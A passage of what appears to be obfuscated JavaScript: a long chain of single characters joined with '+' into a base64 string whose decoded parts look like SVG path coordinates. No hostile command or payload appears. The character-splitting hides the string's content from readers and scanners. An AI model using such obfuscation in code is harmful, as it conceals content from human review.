'x'+'M'+'D'+'Y'+'4'+'N'+'S'+'A'+'x'+'N'+'j'+'U'+'u'+'O'+'T'+'c'+'w'+'N'+'z'+'Q'+'2'+'L'+'D'+'Y'+'1'+'L'+'j'+'U'+'y'+'O'+'D'+'c'+'z'+'O'+'T'+'U'+'g'+'M'+'T'+'Y'+'2'+'L'+'j'+'M'+'0'+'N'+'j'+'k'+'0'+'N'+'y'+'w'+'2'+'N'+'S'+'4'+'z'+'M'+'j'+'E'+'5'+'O'+'D'+'Q'+'g'+'T'+'D'+'E'+'2'+'N'+'i'+'4'+'5'+'M'+'D'+'A'+'z'+'N'+'j'+'c'+'s'+'N'+'j'+'U'+'u'+'M'+'z'+'I'+'x'+'O'+'T'+'g'+'0'+'I'+'E'+'M'+'x'+'N'+'z'+'I'+'u'+'M'+'T'+'I'+'y'+'M'+'T'+'A'+'2'+'L'+'D'+'Y'+'1'+'L'+'j'+'M'+'y'+'M'+'T'+'k'+'4'+'N'+'C'+'A'+'x'+'N'+'z'+'g'+'u'+'M'+'D'+'E'+'4'+'N'+'T'+'E'+'5'+'L'+'D'+'Y'+'1'+'L'+'j'+'M'+'y'+'M'+'T'+'k'+'4'+'N'+'C'+'A'+'x'+'O'+'D'+'I'+'u'+'N'+'j'+'Q'+'w'+'M'+'i'+'w'+'2'+'M'+'S'+'4'+'5'+'M'+'j'+'I'+'x'+'O'+'C'+'B'+'D'+'M'+'T'+'g'+'1'+'L'+'j'+'c'+'4'+'N'+'T'+'A'+'1'+'O'+'C'+'w'+'1'+'O'+'S'+'4'+'1'+'O'+'T'+'A'+'z'+'N'+'T'+'M'+'g'+'M'+'T'+'g'+'3'+'L'+'j'+'k'+'z'+'N'+'T'+'A'+'w'+'M'+'i'+'w'+'1'+'N'+'i'+'4'+'x'+'N'+'D'+'c'+'w'+'M'+'j'+'E'+'1'+'I'+'D'+'E'+'4'+'O'+'C'+'4'+'4'+'O'+'T'+'Q'+'x'+'N'+'i'+'w'+'1'+'M'+'S'+'4'+'5'+'N'+'j'+'I'+'x'+'N'+'j'+'k'+'1'+'I'+'E'+'M'+'x'+'O'+'D'+'k'+'u'+'M'+'T'+'Q'+'y'+'O'+'D'+'g'+'5'+'L'+'D'+'U'+'w'+'L'+'j'+'k'+'z'+'N'+'j'+'E'+'2'+'N'+'T'+'U'+'g'+'M'+'T'+'g'+'5'+'L'+'j'+'M'+'y'+'N'+'j'+'M'+'y'+'N'+'i'+'w'+'0'+'O'+'S'+'4'+'3'+'M'+'T'+'U'+'4'+'N'+'D'+'I'+'2'+'I'+'D'+'E'+'4'+'O'+'S'+'4'+'z'+'M'+'j'+'Y'+'z'+'M'+'j'+'Y'+'s'+'N'+'D'+'g'+'u'+'N'+'D'+'k'+'1'+'N'+'T'+'E'+'5'+'O'+'S'+'B'+'D'+'M'+'T'+'g'+'5'+'L'+'j'+'M'+'y'+'N'+'j'+'M'+'y'+'N'+'i'+'w'+'0'+'N'+'i'+'4'+'4'+'O'+'T'+'I'+'3'+'N'+'z'+'c'+'0'+'I'+'D'+'E'+'4'+'O'+'S'+'4'+'w'+'M'+'D'+'Q'+'1'+'M'+'z'+'Q'+'s'+'N'+'D'+'U'+'u'+'M'+'z'+'A'+'3'+'M'+'T'+'M'+'0'+'O'+'S'+'A'+'x'+'O'+'D'+'g'+'u'+'M'+'D'+'c'+'0'+'O'+'T'+'E'+'y'+'L'+'D'+'Q'+'0'+'L'+'j'+'A'+'2'+'O'+'D'+'E'+'1'+'N'+'z'+'U'+'g'+'Q'+'z'+'E'+'4'+'N'+'S'+'4'+'3'+'M'+'T'+'g'+'y'+'M'+'T'+'I'+'s'+'N'+'D'+'A'+'u'+'N'+'z'+'c'+'w'+'O'+'T'+'U'+'0'+'I'+'D'+'E'+'4'+'M'+'S'+'4'+'w'+'M'+'j'+'U'+'w'+'M'+'j'+'I'+'s'+'N'+'D'+'A'+'u'+'N'+'z'+'E'+'w'+'M'+'z'+'I'+'2'+'N'+'S'+'A'+'x'+'N'+'z'+'U'+'u'+'N'+'j'+'A'+'3'+'N'+'D'+'E'+'s'+'N'+'D'+'A'+'u'+'N'+'j'+'g'+'1'+'N'+'D'+'U'+'z'+'N'+'i'+'B'+'D'+'M'+'T'+'c'+'1'+'L'+'j'+'U'+'5'+'M'+'D'+'M'+'x'+'L'+'D'+'Q'+'w'+'L'+'j'+'Y'+'4'+'N'+'T'+'Q'+'1'+'M'+'z'+'Y'+'g'+'M'+'T'+'c'+'y'+'L'+'j'+'k'+'z'+'N'+'j'+'Y'+'5'+'L'+'D'+'Q'+'w'+'L'+'j'+'c'+'x'+'M'+'D'+'M'+'y'+'N'+'j'+'U'+'g'+'M'+'T'+'c'+'y'+'L'+'j'+'k'+'z'+'N'+'j'+'Y'+'5'+'L'+'D'+'Q'+'w'+'L'+'j'+'c'+'x'+'M'+'D'+'M'+'y'+'N'+'j'+'U'+'g'+'Q'+'z'+'E'+'2'+'N'+'i'+'4'+'w'+'M'+'D'+'E'+'4'+'M'+'z'+'c'+'s'+'N'+'D'+'A'+'u'+'N'+'z'+'k'+'1'+'O'+'D'+'I'+'2'+'O'+'C'+'A'+'x'+'N'+'j'+'M'+'u'+'M'+'j'+'I'+'w'+'N'+'z'+'Q'+'0'+'L'+'D'+'Q'+'w'+'L'+'j'+'c'+'3'+'M'+'D'+'k'+'1'+'N'+'C'+'A'+'x'+'N'+'j'+'I'+'u'+'M'+'D'+'c'+'4'+'M'+'T'+'Q'+'5'+'L'+'D'+'Q'+'w'+'L'+'j'+'Y'+'z'+'M'+'T'+'A'+'0'+'N'+'D'+'Q'+'g'+'Q'+'z'+'E'+'2'+'M'+'S'+'4'+'5'+'O'+'D'+'E'+'3'+'N'+'j'+'c'+'s'+'N'+'D'+'E'+'u'+'M'+'T'+'M'+'2'+'M'+'j'+'c'+'z'+'N'+'S'+'A'+'x'+'N'+'j'+'E'+'u'+'N'+'z'+'k'+'5'+'O'+'D'+'g'+'0'+'L'+'D'+'Q'+'y'+'L'+'j'+'A'+'z'+'N'+'D'+'g'+'w'+'N'+'D'+'M'+'g'+'M'+'T'+'Y'+'x'+'L'+'j'+'c'+'5'+'O'+'T'+'g'+'4'+'N'+'C'+'w'+'0'+'M'+'i'+'4'+'w'+'M'+'z'+'Q'+'4'+'M'+'D'+'Q'+'z'+'I'+'E'+'M'+'x'+'N'+'j'+'E'+'u'+'N'+'z'+'k'+'5'+'O'+'D'+'g'+'0'+'L'+'D'+'Q'+'y'+'L'+'j'+'A'+'z'+'N'+'D'+'g'+'w'+'N'+'D'+'M'+'g'+'M'+'T'+'U'+'5'+'L'+'j'+'M'+'x'+'N'+'T'+'c'+'x'+'M'+'S'+'w'+'1'+'M'+'y'+'4'+'1'+'N'+'D'+'c'+'4'+'M'+'T'+'I'+'g'+'M'+'T'+'U'+'5'+'L'+'j'+'M'+'x'+'N'+'T'+'c'+'x'+'M'+'S'+'w'+'1'+'M'+'y'+'4'+'1'+'N'+'j'+'Y'+'0'+'N'+'j'+'Y'+'1'+'I'+'E'+'M'+'x'+'N'+'T'+'k'+'u'+'M'+'z'+'E'+'1'+'N'+'z'+'E'+'x'+'L'+'D'+'U'+'z'+'L'+'j'+'U'+'2'+'N'+'j'+'Q'+'2'+'N'+'j'+'U'+'g'+'M'+'T'+'U'+'z'+'L'+'j'+'M'+'3'+'M'+'T'+'E'+'w'+'N'+'y'+'w'+'3'+'O'+'C'+'4'+'w'+'N'+'D'+'Q'+'0'+'M'+'z'+'I'+'1'+'I'+'D'+'E'+'1'+'M'+'y'+'4'+'w'+'O'+'T'+'E'+'y'+'O'+'D'+'c'+'s')+('N'+'z'+'k'+'u'+'M'+'T'+'k'+'3'+'O'+'T'+'A'+'5'+'N'+'S'+'B'+'D'+'M'+'T'+'U'+'5'+'L'+'j'+'E'+'0'+'N'+'j'+'I'+'2'+'N'+'S'+'w'+'3'+'O'+'S'+'4'+'x'+'M'+'j'+'Q'+'4'+'N'+'D'+'Y'+'g'+'M'+'T'+'Y'+'x'+'L'+'j'+'Y'+'y'+'O'+'D'+'g'+'4'+'N'+'C'+'w'+'3'+'O'+'S'+'4'+'x'+'M'+'j'+'Q'+'4'+'N'+'D'+'Y'+'g'+'M'+'T'+'Y'+'y'+'L'+'j'+'Y'+'3'+'M'+'z'+'U'+'0'+'M'+'i'+'w'+'3'+'O'+'S'+'4'+'y'+'M'+'z'+'k'+'4'+'O'+'D'+'I'+'1'+'I'+'F'+'o'+'g'+'T'+'T'+'E'+'2'+'N'+'y'+'4'+'y'+'N'+'z'+'Y'+'1'+'N'+'j'+'k'+'s'+'N'+'T'+'g'+'u'+'N'+'z'+'g'+'4'+'M'+'j'+'A'+'0'+'N'+'S'+'B'+'D'+'M'+'T'+'Y'+'3'+'L'+'j'+'I'+'3'+'N'+'j'+'U'+'2'+'O'+'S'+'w'+'1'+'O'+'C'+'4'+'3'+'O'+'D'+'g'+'y'+'M'+'D'+'Q'+'1'+'I'+'D'+'E'+'2'+'O'+'S'+'4'+'5'+'M'+'T'+'c'+'3'+'N'+'T'+'I'+'s'+'N'+'D'+'c'+'u'+'M'+'j'+'k'+'4'+'N'+'T'+'E'+'1'+'M'+'y'+'A'+'x'+'N'+'j'+'k'+'u'+'O'+'T'+'A'+'1'+'M'+'z'+'E'+'2'+'L'+'D'+'Q'+'3'+'L'+'j'+'M'+'0'+'M'+'j'+'A'+'0'+'M'+'j'+'c'+'g'+'T'+'D'+'E'+'2'+'O'+'S'+'4'+'5'+'O'+'T'+'A'+'4'+'M'+'T'+'U'+'s'+'N'+'D'+'Y'+'u'+'N'+'z'+'U'+'y'+'O'+'D'+'Y'+'3'+'O'+'C'+'B'+'M'+'M'+'T'+'c'+'w'+'L'+'j'+'A'+'y'+'O'+'D'+'E'+'y'+'N'+'S'+'w'+'0'+'N'+'i'+'4'+'z'+'M'+'D'+'M'+'2'+'M'+'D'+'I'+'0'+'I'+'E'+'w'+'x'+'N'+'z'+'E'+'u'+'M'+'D'+'g'+'z'+'N'+'j'+'Y'+'1'+'L'+'D'+'Q'+'2'+'L'+'j'+'Q'+'x'+'M'+'j'+'Q'+'y'+'M'+'D'+'k'+'g'+'Q'+'z'+'E'+'3'+'M'+'S'+'4'+'w'+'O'+'D'+'M'+'2'+'N'+'j'+'U'+'s'+'N'+'D'+'Y'+'u'+'N'+'D'+'E'+'y'+'N'+'D'+'I'+'w'+'O'+'S'+'A'+'x'+'N'+'z'+'Y'+'u'+'N'+'T'+'M'+'w'+'O'+'D'+'E'+'z'+'L'+'D'+'Q'+'2'+'L'+'j'+'g'+'4'+'M'+'D'+'M'+'0'+'M'+'D'+'k'+'g'+'M'+'T'+'c'+'2'+'L'+'j'+'Y'+'1'+'O'+'D'+'I'+'4'+'N'+'y'+'w'+'0'+'N'+'i'+'4'+'4'+'O'+'T'+'I'+'3'+'N'+'z'+'c'+'0'+'I'+'E'+'M'+'x'+'N'+'z'+'g'+'u'+'O'+'D'+'A'+'4'+'M'+'j'+'M'+'x'+'L'+'D'+'Q'+'3'+'L'+'j'+'c'+'y'+'N'+'D'+'Q'+'2'+'M'+'j'+'Q'+'g'+'M'+'T'+'c'+'5'+'L'+'j'+'Y'+'5'+'N'+'D'+'M'+'y'+'N'+'S'+'w'+'0'+'O'+'S'+'4'+'4'+'N'+'j'+'g'+'x'+'O'+'D'+'g'+'3'+'I'+'D'+'E'+'3'+'O'+'S'+'4'+'w'+'N'+'z'+'U'+'2'+'M'+'T'+'Q'+'s'+'N'+'T'+'I'+'u'+'N'+'j'+'Y'+'2'+'M'+'z'+'g'+'x'+'I'+'E'+'M'+'x'+'N'+'z'+'g'+'u'+'N'+'T'+'E'+'x'+'M'+'z'+'E'+'y'+'L'+'D'+'U'+'1'+'L'+'j'+'I'+'y'+'M'+'z'+'Y'+'x'+'O'+'C'+'A'+'x'+'N'+'z'+'Y'+'u'+'O'+'D'+'U'+'y'+'N'+'j'+'A'+'2'+'L'+'D'+'U'+'3'+'L'+'j'+'M'+'3'+'M'+'z'+'U'+'2'+'M'+'y'+'A'+'x'+'N'+'z'+'Q'+'u'+'N'+'z'+'I'+'x'+'M'+'z'+'E'+'2'+'L'+'D'+'U'+'4'+'L'+'j'+'Q'+'x'+'M'+'j'+'A'+'w'+'M'+'y'+'B'+'D'+'M'+'T'+'c'+'y'+'L'+'j'+'k'+'2'+'N'+'j'+'I'+'y'+'N'+'y'+'w'+'1'+'O'+'S'+'4'+'y'+'O'+'T'+'E'+'4'+'N'+'z'+'k'+'g'+'M'+'T'+'c'+'w'+'L'+'j'+'g'+'x'+'N'+'j'+'I'+'4'+'M'+'i'+'w'+'1'+'O'+'S'+'4'+'z'+'N'+'j'+'Q'+'5'+'N'+'D'+'M'+'g'+'M'+'T'+'Y'+'4'+'L'+'j'+'Y'+'w'+'M'+'T'+'A'+'0'+'N'+'y'+'w'+'1'+'O'+'S'+'4'+'z'+'N'+'j'+'Q'+'5'+'N'+'D'+'M'+'g'+'T'+'D'+'E'+'2'+'N'+'y'+'4'+'x'+'N'+'j'+'c'+'3'+'N'+'T'+'E'+'s'+'N'+'T'+'k'+'u'+'M'+'z'+'Y'+'0'+'O'+'T'+'Q'+'z'+'I'+'E'+'w'+'x'+'N'+'j'+'c'+'u'+'M'+'j'+'c'+'2'+'N'+'T'+'Y'+'5'+'L'+'D'+'U'+'4'+'L'+'j'+'c'+'4'+'O'+'D'+'I'+'w'+'N'+'D'+'U'+'g'+'W'+'i'+'B'+'N'+'M'+'T'+'g'+'z'+'L'+'j'+'c'+'y'+'M'+'T'+'I'+'z'+'N'+'i'+'w'+'2'+'O'+'C'+'4'+'2'+'O'+'T'+'I'+'3'+'M'+'T'+'g'+'g'+'Q'+'z'+'E'+'4'+'M'+'y'+'4'+'w'+'M'+'j'+'M'+'y'+'N'+'D'+'I'+'s'+'N'+'z'+'E'+'u'+'N'+'j'+'Y'+'4'+'M'+'T'+'I'+'5'+'I'+'D'+'E'+'4'+'M'+'i'+'4'+'y'+'M'+'j'+'E'+'w'+'O'+'T'+'M'+'s'+'N'+'z'+'c'+'u'+'M'+'T'+'A'+'y'+'O'+'D'+'Q'+'x'+'I'+'D'+'E'+'4'+'N'+'y'+'4'+'x'+'O'+'T'+'Q'+'x'+'M'+'D'+'M'+'s'+'N'+'z'+'k'+'u'+'M'+'D'+'M'+'5'+'O'+'D'+'E'+'y'+'I'+'E'+'M'+'x'+'O'+'D'+'g'+'u'+'N'+'z'+'c'+'5'+'N'+'z'+'Q'+'1'+'L'+'D'+'c'+'5'+'L'+'j'+'c'+'x'+'N'+'D'+'Q'+'4'+'N'+'y'+'A'+'x'+'O'+'T'+'A'+'u'+'M'+'j'+'A'+'w'+'N'+'j'+'A'+'1'+'L'+'D'+'c'+'5'+'L'+'j'+'k'+'x'+'N'+'T'+'A'+'y'+'N'+'C'+'A'+'x'+'O'+'T'+'E'+'u'+'N'+'j'+'Q'+'0'+'N'+'z'+'g'+'0'+'L'+'D'+'c'+'5'+'L'+'j'+'g'+'0'+'M'+'T'+'k'+'2'+'M'+'D'+'U'+'g'+'Q'+'z'+'E'+'5'+'M'+'y'+'4'+'x'+'N'+'j'+'k'+'3'+'O'+'T'+'k'+'s'+'N'+'z'+'k'+'u'+'N'+'z'+'U'+'5'+'N'+'T'+'Y'+'5'+'I'+'D'+'E'+'5'+'N'+'C'+'4'+'1'+'O'+'D'+'I'+'4'+'O'+'D'+'Y'+'s'+'N'+'z'+'g'+'u'+'O'+'T'+'k'+'0'+'N'+'z'+'M'+'g'+'M'+'T'+'k'+'1'+'L'+'j'+'g'+'5'+'M'+'T'+'g'+'x'+'O'+'C'+'w'+'3')+('N'+'y'+'4'+'4'+'O'+'T'+'Q'+'x'+'M'+'D'+'c'+'1'+'I'+'E'+'M'+'x'+'O'+'T'+'U'+'u'+'N'+'z'+'c'+'z'+'N'+'j'+'c'+'z'+'L'+'D'+'c'+'4'+'L'+'j'+'M'+'0'+'N'+'j'+'Q'+'4'+'M'+'i'+'A'+'x'+'O'+'T'+'U'+'u'+'N'+'j'+'U'+'1'+'N'+'T'+'I'+'3'+'L'+'D'+'c'+'4'+'L'+'j'+'c'+'5'+'O'+'D'+'g'+'1'+'N'+'j'+'U'+'g'+'M'+'T'+'k'+'1'+'L'+'j'+'U'+'z'+'N'+'z'+'M'+'4'+'M'+'S'+'w'+'3'+'O'+'S'+'4'+'y'+'N'+'T'+'I'+'3'+'O'+'D'+'U'+'1'+'I'+'E'+'w'+'x'+'O'+'T'+'U'+'u'+'N'+'z'+'Y'+'y'+'N'+'z'+'k'+'s'+'N'+'z'+'k'+'u'+'N'+'T'+'Q'+'z'+'N'+'D'+'g'+'2'+'N'+'S'+'B'+'D'+'M'+'T'+'k'+'5'+'L'+'j'+'M'+'z'+'O'+'T'+'g'+'x'+'M'+'y'+'w'+'3'+'O'+'S'+'4'+'z'+'O'+'T'+'I'+'2'+'O'+'T'+'U'+'g'+'M'+'j'+'A'+'w'+'L'+'j'+'Q'+'0'+'O'+'T'+'c'+'2'+'M'+'y'+'w'+'3'+'O'+'S'+'4'+'z'+'O'+'T'+'I'+'2'+'O'+'T'+'U'+'g'+'M'+'j'+'A'+'0'+'L'+'j'+'M'+'y'+'N'+'T'+'I'+'1'+'O'+'S'+'w'+'3'+'O'+'S'+'4'+'0'+'M'+'j'+'I'+'y'+'M'+'z'+'E'+'1'+'I'+'E'+'w'+'y'+'M'+'D'+'Q'+'u'+'N'+'j'+'c'+'2'+'N'+'T'+'g'+'4'+'L'+'D'+'c'+'5'+'L'+'j'+'E'+'1'+'N'+'D'+'g'+'0'+'O'+'D'+'U'+'g'+'Q'+'z'+'I'+'w'+'N'+'S'+'4'+'y'+'N'+'D'+'I'+'0'+'N'+'D'+'U'+'s'+'N'+'z'+'U'+'u'+'O'+'D'+'I'+'4'+'M'+'T'+'A'+'4'+'N'+'S'+'A'+'y'+'M'+'D'+'U'+'u'+'N'+'z'+'c'+'1'+'N'+'j'+'U'+'2'+'L'+'D'+'c'+'y'+'L'+'j'+'U'+'5'+'N'+'z'+'c'+'1'+'M'+'S'+'A'+'y'+'M'+'D'+'c'+'u'+'M'+'j'+'Q'+'2'+'M'+'j'+'Y'+'y'+'L'+'D'+'Y'+'2'+'L'+'j'+'I'+'z'+'M'+'z'+'Q'+'x'+'N'+'z'+'U'+'g'+'Q'+'z'+'I'+'w'+'N'+'y'+'4'+'5'+'N'+'j'+'I'+'5'+'M'+'D'+'k'+'s'+'N'+'j'+'M'+'u'+'M'+'T'+'g'+'0'+'O'+'T'+'Q'+'y'+'I'+'D'+'I'+'w'+'O'+'C'+'4'+'2'+'N'+'z'+'g'+'w'+'M'+'D'+'M'+'s'+'N'+'j'+'A'+'u'+'M'+'T'+'Y'+'2'+'M'+'D'+'A'+'z'+'N'+'S'+'A'+'y'+'M'+'D'+'k'+'u'+'N'+'D'+'E'+'z'+'M'+'z'+'A'+'2'+'L'+'D'+'U'+'3'+'L'+'j'+'E'+'y'+'O'+'T'+'k'+'2'+'N'+'D'+'U'+'g'+'T'+'D'+'I'+'w'+'O'+'S'+'4'+'y'+'O'+'T'+'g'+'y'+'N'+'y'+'w'+'1'+'N'+'i'+'4'+'3'+'O'+'T'+'U'+'3'+'M'+'z'+'Y'+'g'+'Q'+'z'+'I'+'w'+'N'+'S'+'4'+'y'+'O'+'T'+'Y'+'4'+'N'+'T'+'Q'+'s'+'N'+'T'+'c'+'u'+'N'+'T'+'M'+'3'+'M'+'j'+'U'+'3'+'I'+'D'+'I'+'w'+'N'+'C'+'4'+'y'+'M'+'j'+'c'+'z'+'M'+'j'+'M'+'s'+'N'+'T'+'c'+'u'+'N'+'j'+'k'+'1'+'O'+'D'+'I'+'x'+'N'+'S'+'A'+'y'+'M'+'D'+'A'+'u'+'M'+'z'+'c'+'4'+'M'+'j'+'U'+'z'+'L'+'D'+'U'+'4'+'L'+'j'+'I'+'0'+'M'+'T'+'Q'+'2'+'O'+'S'+'B'+'M'+'M'+'j'+'A'+'w'+'L'+'j'+'A'+'4'+'N'+'T'+'k'+'5'+'O'+'C'+'w'+'1'+'O'+'C'+'4'+'0'+'N'+'z'+'k'+'z'+'M'+'T'+'U'+'g'+'Q'+'z'+'I'+'w'+'M'+'C'+'4'+'w'+'N'+'D'+'c'+'x'+'M'+'z'+'Q'+'s'+'N'+'T'+'g'+'u'+'N'+'z'+'g'+'4'+'N'+'j'+'c'+'x'+'I'+'D'+'I'+'w'+'M'+'C'+'4'+'w'+'M'+'D'+'Y'+'3'+'M'+'T'+'Y'+'s'+'N'+'T'+'k'+'u'+'M'+'D'+'g'+'1'+'N'+'T'+'k'+'g'+'M'+'T'+'k'+'5'+'L'+'j'+'k'+'2'+'O'+'T'+'Q'+'w'+'N'+'i'+'w'+'1'+'O'+'S'+'4'+'z'+'O'+'D'+'I'+'1'+'M'+'D'+'k'+'1'+'I'+'E'+'M'+'x'+'O'+'T'+'k'+'u'+'M'+'z'+'c'+'w'+'O'+'T'+'A'+'0'+'L'+'D'+'U'+'4'+'L'+'j'+'Q'+'x'+'N'+'T'+'U'+'3'+'O'+'D'+'U'+'g'+'M'+'T'+'k'+'4'+'L'+'j'+'U'+'w'+'M'+'z'+'Q'+'2'+'N'+'S'+'w'+'1'+'N'+'y'+'4'+'1'+'O'+'T'+'A'+'x'+'M'+'T'+'I'+'g'+'M'+'T'+'k'+'3'+'L'+'j'+'E'+'2'+'N'+'D'+'k'+'5'+'N'+'i'+'w'+'1'+'N'+'y'+'4'+'w'+'N'+'z'+'U'+'1'+'N'+'T'+'U'+'1'+'I'+'E'+'M'+'x'+'O'+'T'+'U'+'u'+'N'+'D'+'U'+'z'+'N'+'D'+'M'+'0'+'L'+'D'+'U'+'2'+'L'+'j'+'Q'+'w'+'M'+'j'+'Q'+'z'+'N'+'D'+'U'+'g'+'M'+'T'+'k'+'x'+'L'+'j'+'Q'+'z'+'M'+'z'+'M'+'2'+'N'+'S'+'w'+'1'+'N'+'y'+'4'+'y'+'N'+'j'+'k'+'4'+'N'+'z'+'Q'+'g'+'M'+'T'+'g'+'3'+'L'+'j'+'k'+'3'+'N'+'z'+'U'+'5'+'N'+'y'+'w'+'2'+'M'+'C'+'4'+'0'+'M'+'T'+'Y'+'y'+'O'+'D'+'Y'+'g'+'Q'+'z'+'E'+'4'+'N'+'S'+'4'+'1'+'N'+'D'+'k'+'z'+'O'+'D'+'g'+'s'+'N'+'j'+'I'+'u'+'N'+'j'+'Y'+'y'+'N'+'j'+'E'+'z'+'I'+'D'+'E'+'4'+'N'+'C'+'4'+'z'+'O'+'D'+'M'+'0'+'N'+'z'+'U'+'s'+'N'+'j'+'U'+'u'+'N'+'z'+'Q'+'w'+'N'+'j'+'I'+'0'+'N'+'S'+'A'+'x'+'O'+'D'+'M'+'u'+'N'+'z'+'I'+'x'+'M'+'j'+'M'+'2'+'L'+'D'+'Y'+'4'+'L'+'j'+'Y'+'5'+'M'+'j'+'c'+'x'+'O'+'C'+'B'+'a'+'I'+'E'+'0'+'x'+'O'+'T'+'I'+'u'+'M'+'T'+'I'+'1'+'M'+'T'+'Q'+'s'+'N'+'j'+'g'+'u'+'O'+'D'+'c'+'0'+'N'+'j'+'A'+'w'+'N'+'S'+'B'+'D'+'M'+'T'+'k'+'y'+'L'+'j'+'k'+'4'+'M'+'T'+'Y'+'5'+'O'+'C'+'w'+'2'+'N'+'S'+'4'+'y'+'M'+'D'+'c'+'0'+'M'+'T'+'M'+'1'+'I'+'D'+'E'+'5'+'M'+'y'+'4'+'5'+'N'+'j'+'U'+'3'+'M'+'j'+'k'+'s'+'N'+'j'+'I'+'u'+'M'+'T'+'A'+'0')+('N'+'T'+'I'+'5'+'I'+'D'+'E'+'5'+'N'+'i'+'4'+'1'+'M'+'T'+'U'+'x'+'O'+'T'+'Q'+'s'+'N'+'j'+'I'+'u'+'M'+'T'+'A'+'0'+'N'+'T'+'I'+'5'+'I'+'E'+'M'+'x'+'O'+'T'+'g'+'u'+'M'+'T'+'I'+'3'+'M'+'j'+'Y'+'z'+'L'+'D'+'Y'+'y'+'L'+'j'+'E'+'w'+'N'+'D'+'U'+'y'+'O'+'S'+'A'+'x'+'O'+'T'+'g'+'u'+'O'+'T'+'c'+'2'+'M'+'D'+'Q'+'4'+'L'+'D'+'Y'+'z'+'L'+'j'+'U'+'5'+'M'+'j'+'I'+'z'+'N'+'D'+'U'+'g'+'M'+'T'+'k'+'4'+'L'+'j'+'g'+'w'+'M'+'z'+'Q'+'5'+'M'+'y'+'w'+'2'+'N'+'i'+'4'+'x'+'M'+'j'+'k'+'y'+'N'+'j'+'I'+'1'+'I'+'E'+'M'+'x'+'O'+'T'+'g'+'u'+'N'+'j'+'Y'+'2'+'N'+'j'+'k'+'z'+'L'+'D'+'Y'+'2'+'L'+'j'+'c'+'2'+'M'+'T'+'k'+'2'+'N'+'S'+'A'+'x'+'O'+'T'+'g'+'u'+'N'+'T'+'E'+'5'+'M'+'D'+'E'+'s'+'N'+'j'+'c'+'u'+'N'+'D'+'I'+'4'+'O'+'D'+'Y'+'3'+'N'+'S'+'A'+'x'+'O'+'T'+'g'+'u'+'M'+'z'+'Q'+'z'+'M'+'z'+'Q'+'1'+'L'+'D'+'Y'+'4'+'L'+'j'+'E'+'4'+'M'+'j'+'g'+'y'+'N'+'S'+'B'+'D'+'M'+'T'+'k'+'4'+'L'+'j'+'A'+'4'+'O'+'D'+'Q'+'s'+'N'+'j'+'k'+'u'+'M'+'j'+'c'+'y'+'N'+'T'+'Y'+'1'+'N'+'S'+'A'+'x'+'O'+'T'+'c'+'u'+'O'+'D'+'E'+'x'+'N'+'j'+'g'+'5'+'L'+'D'+'c'+'w'+'L'+'j'+'M'+'1'+'M'+'j'+'k'+'3'+'O'+'D'+'U'+'g'+'M'+'T'+'k'+'3'+'L'+'j'+'U'+'0'+'M'+'j'+'c'+'1'+'M'+'i'+'w'+'3'+'M'+'S'+'4'+'0'+'M'+'z'+'Q'+'5'+'N'+'D'+'Y'+'1'+'I'+'E'+'M'+'x'+'O'+'T'+'c'+'u'+'M'+'j'+'Y'+'5'+'M'+'T'+'U'+'s'+'N'+'z'+'I'+'u'+'M'+'T'+'c'+'0'+'O'+'T'+'E'+'z'+'I'+'D'+'E'+'5'+'N'+'i'+'4'+'5'+'N'+'T'+'A'+'0'+'N'+'j'+'g'+'s'+'N'+'z'+'I'+'u'+'O'+'D'+'c'+'y'+'O'+'T'+'A'+'2'+'N'+'S'+'A'+'x'+'O'+'T'+'Y'+'u'+'N'+'j'+'A'+'w'+'N'+'j'+'k'+'0'+'L'+'D'+'c'+'z'+'L'+'j'+'M'+'z'+'N'+'z'+'c'+'x'+'N'+'z'+'U'+'g'+'Q'+'z'+'E'+'5'+'N'+'S'+'4'+'5'+'N'+'D'+'Q'+'2'+'N'+'z'+'M'+'s'+'N'+'z'+'Q'+'u'+'M'+'j'+'Y'+'3'+'M'+'z'+'M'+'5'+'I'+'D'+'E'+'5'+'N'+'C'+'4'+'z'+'O'+'D'+'M'+'5'+'M'+'D'+'Q'+'s'+'N'+'z'+'Q'+'u'+'O'+'D'+'Q'+'0'+'M'+'D'+'c'+'3'+'N'+'S'+'A'+'x'+'O'+'T'+'M'+'u'+'N'+'D'+'g'+'1'+'M'+'z'+'c'+'z'+'L'+'D'+'c'+'0'+'L'+'j'+'g'+'0'+'N'+'D'+'A'+'3'+'N'+'z'+'U'+'g'+'Q'+'z'+'E'+'5'+'M'+'y'+'4'+'y'+'M'+'z'+'A'+'0'+'M'+'j'+'Y'+'s'+'N'+'z'+'Q'+'u'+'O'+'D'+'Q'+'0'+'M'+'D'+'c'+'3'+'N'+'S'+'A'+'x'+'O'+'T'+'E'+'u'+'N'+'j'+'U'+'3'+'M'+'j'+'I'+'s'+'N'+'z'+'Q'+'u'+'O'+'D'+'Q'+'0'+'M'+'D'+'c'+'3'+'N'+'S'+'A'+'x'+'O'+'T'+'E'+'u'+'N'+'j'+'A'+'y'+'O'+'D'+'E'+'x'+'L'+'D'+'c'+'y'+'L'+'j'+'U'+'y'+'N'+'D'+'Y'+'4'+'N'+'y'+'B'+'D'+'M'+'T'+'k'+'x'+'L'+'j'+'U'+'5'+'M'+'D'+'M'+'3'+'N'+'C'+'w'+'3'+'M'+'S'+'4'+'z'+'N'+'j'+'k'+'2'+'N'+'T'+'U'+'1'+'I'+'D'+'E'+'5'+'M'+'S'+'4'+'4'+'M'+'j'+'g'+'y'+'M'+'j'+'E'+'s'+'N'+'z'+'A'+'u'+'M'+'T'+'g'+'w'+'N'+'D'+'I'+'z'+'N'+'S'+'A'+'x'+'O'+'T'+'I'+'u'+'M'+'T'+'I'+'1'+'M'+'T'+'Q'+'s'+'N'+'j'+'g'+'u'+'O'+'D'+'c'+'0'+'N'+'j'+'A'+'w'+'N'+'S'+'B'+'a'+'I'+'E'+'0'+'y'+'M'+'z'+'Y'+'u'+'M'+'D'+'E'+'w'+'O'+'T'+'A'+'z'+'L'+'D'+'U'+'2'+'L'+'j'+'c'+'2'+'N'+'j'+'A'+'0'+'N'+'C'+'B'+'M'+'M'+'j'+'M'+'1'+'L'+'j'+'c'+'w'+'M'+'T'+'U'+'0'+'O'+'C'+'w'+'1'+'N'+'i'+'4'+'0'+'M'+'T'+'M'+'x'+'N'+'j'+'E'+'g'+'Q'+'z'+'I'+'z'+'M'+'S'+'4'+'3'+'N'+'D'+'I'+'x'+'M'+'D'+'U'+'s'+'N'+'T'+'c'+'u'+'M'+'j'+'E'+'1'+'M'+'z'+'A'+'5'+'N'+'S'+'A'+'y'+'M'+'z'+'E'+'u'+'M'+'D'+'I'+'1'+'N'+'D'+'U'+'2'+'L'+'D'+'U'+'3'+'L'+'j'+'M'+'0'